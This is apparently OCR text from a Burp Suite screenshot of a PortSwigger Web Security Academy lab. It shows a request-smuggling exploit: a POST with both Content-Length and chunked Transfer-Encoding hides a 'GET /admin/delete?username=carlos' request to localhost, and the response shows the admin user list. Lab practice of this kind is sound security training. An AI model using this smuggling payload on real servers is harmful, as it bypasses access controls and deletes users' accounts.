 Burp Project Intruder Repeater Window Help Hackvertor Param Miner
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Hackvertor Setting
1 × +
Send Cancel < ▾ > ▾ Target: https://0adb003a03b90885804717f4009500c9.web-security-academy.net HTTP/1
Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host:
0adb003a03b90885804717f4009500c9.web-security-academy.net
3 Cookie: session=jGndqAe6DdD2Rsn1dNGaLbPfNIA4B2N6
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113",
"Not-A.Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0
Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8
12 Sec-Gpc: 1
13 Accept-Language: en-GB,en;q=0.9
14 Sec-Fetch-Site: cross-site
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://portswigger.net/
19 Accept-Encoding: gzip, deflate
20 Content-Type: application/x-www-form-urlencoded
21 Content-Length: 140
22 Transfer-Encoding: chunked
23
24 0
25
26 GET /admin/delete?username=carlos HTTP/1.1
27 Host: localhost
28 Content-Type: application/x-www-form-urlencoded
29 Content-Length: 12
30
31 x=1
32 0
33
34
Response
Pretty Raw Hex Render Hackvertor \n
</a>
<p>
|
</p>
50 <a href="/my-account">
My account
</a>
<p>
|
</p>
51 </section>
52 </header>
53 <header class="notification-header">
54 </header>
55 <section>
56 <h1>
Users
</h1>
57 <div>
58 <span>
wiener -
</span>
59 <a href="/admin/delete?username=wiener">
Delete
</a>
60 </div>
61 <div>
62 <span>
carlos -
</span>
63 <a href="/admin/delete?username=carlos">
Delete
</a>
64 </div>
65 </section>
66 <br>
67 <hr>
68 </div>
69 </section>
70 <div class="footer-wrapper">
71 </div>
72 </div>
73 </body>
74 </html>
75
Inspector
Selection 140 (0x8c)
Selected text
0 \r \n
\r \n
GET /admin/delete?usernam
e=carlos HTTP/1.1 \r \n
Host: localhost \r \n
Content-Type: application
/x-www-form-urlencoded \r
See more
Decoded from: URL encoding
0 \r \n
\r \n
GET /admin/delete?usernam
e=carlos HTTP/1.1 \r \n
Host: localhost \r \n
Content-Type: application
/x-www-form-urlencoded \r
See more
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 7